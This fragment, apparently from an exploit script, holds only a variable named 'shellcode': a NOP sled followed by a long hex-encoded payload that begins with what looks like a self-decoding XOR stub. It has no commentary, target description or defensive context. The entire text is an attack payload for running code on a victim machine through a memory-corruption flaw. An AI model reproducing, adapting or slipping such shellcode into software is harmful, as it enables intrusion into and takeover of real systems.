 shellcode="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode+="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode += "\x2b\xc9\x83\xe9\xa7\xe8\xff\xff\xff\xff\xc0\x5e\x81"
shellcode += "\x76\x0e\xb7\xdd\x9e\xe0\x83\xee\xfc\xe2\xf4\x4b\x35"
shellcode += "\x1c\xe0\xb7\xdd\xfe\x69\x52\xec\x5e\x84\x3c\x8d\xae"
shellcode += "\x6b\xe5\xd1\x15\xb2\xa3\x56\xec\xc8\xb8\x6a\xd4\xc6"
shellcode += "\x86\x22\x32\xdc\xd6\xa1\x9c\xcc\x97\x1c\x51\xed\xb6"
shellcode += "\x1a\x7c\x12\xe5\x8a\x15\xb2\xa7\x56\xd4\xdc\x3c\x91"
shellcode += "\x8f\x98\x54\x95\x9f\x31\xe6\x56\xc7\xc0\xb6\x0e\x15"
shellcode += "\xa9\xaf\x3e\xa4\xa9\x3c\xe9\x15\xe1\x61\xec\x61\x4c"
shellcode += "\x76\x12\x93\xe1\x70\xe5\x7e\x95\x41\xde\xe3\x18\x8c"
shellcode += "\xa0\xba\x95\x53\x85\x15\xb8\x93\xdc\x4d\x86\x3c\xd1"
shellcode += "\xd5\x6b\xef\xc1\x9f\x33\x3c\xd9\x15\xe1\x67\x54\xda"
shellcode += "\xc4\x93\x86\xc5\x81\xee\x87\xcf\x1f\x57\x82\xc1\xba"
shellcode += "\x3c\xcf\x75\x6d\xea\xb5\xad\xd2\xb7\xdd\xf6\x97\xc4"
shellcode += "\xef\xc1\xb4\xdf\x91\xe9\xc6\xb0\x22\x4b\x58\x27\xdc"
shellcode += "\x9e\xe0\x9e\x19\xca\xb0\xdf\xf4\x1e\x8b\xb7\x22\x4b"
shellcode += "\x8a\xb2\xb5\x5e\x48\xa9\x90\xf6\xe2\xb7\xdc\x25\x69"
shellcode += "\x51\x8d\xce\xb0\xe7\x9d\xce\xa0\xe7\xb5\x74\xef\x68"
shellcode += "\x3d\x61\x35\x20\xb7\x8e\xb6\xe0\xb5\x07\x45\xc3\xbc"
shellcode += "\x61\x35\x32\x1d\xea\xea\x48\x93\x96\x95\x5b\x35\xff"
shellcode += "\xe0\xb7\xdd\xf4\xe0\xdd\xd9\xc8\xb7\xdf\xdf\x47\x28"
shellcode += "\xe8\x22\x4b\x63\x4f\xdd\xe0\xd6\x3c\xeb\xf4\xa0\xdf"
shellcode += "\xdd\x8e\xe0\xb7\x8b\xf4\xe0\xdf\x85\x3a\xb3\x52\x22"
shellcode += "\x4b\x73\xe4\xb7\x9e\xb6\xe4\x8a\xf6\xe2\x6e\x15\xc1"
shellcode += "\x1f\x62\x5e\x66\xe0\xca\xff\xc6\x88\xb7\x9d\x9e\xe0"
shellcode += "\xdd\xdd\xce\x88\xbc\xf2\x91\xd0\x48\x08\xc9\x88\xc2"
shellcode += "\xb3\xd3\x81\x48\x08\xc0\xbe\x48\xd1\xba\x09\xc6\x22"
shellcode += "\x61\x1f\xb6\x1e\xb7\x26\xc2\x1a\x5d\x5b\x57\xc0\xb4"
shellcode += "\xea\xdf\x7b\x0b\x5d\x2a\x22\x4b\xdc\xb1\xa1\x94\x60"
shellcode += "\x4c\x3d\xeb\xe5\x0c\x9a\x8d\x92\xd8\xb7\x9e\xb3\x48"
shellcode += "\x08\x9e\xe0"